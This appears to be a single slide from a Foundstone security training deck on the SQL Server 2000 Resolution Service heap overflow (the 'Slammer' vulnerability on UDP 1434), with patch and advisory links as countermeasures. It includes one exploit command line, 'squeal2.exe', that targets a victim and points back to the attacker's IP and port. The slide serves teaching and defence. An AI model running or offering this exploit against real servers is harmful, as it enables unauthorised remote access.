 Foundstone
EXPERTS IN STRATEGIC SECURITY
Vendor Vulnerabilities
» Microsoft SQL - Buffer overflow in SQL “Slammer”
– Released June 2002
– Heap overflow in the SQL 2000 Resolution Service
– UDP 1434
» Exploit
squeal2.exe <victim> 1434 <myip> 2002 0
» Countermeasures
– http://www.microsoft.com/Downloads/Release.asp?ReleaseID=40602
– www.securityfocus.com/bid/5411
– CVE CAN-2002-0649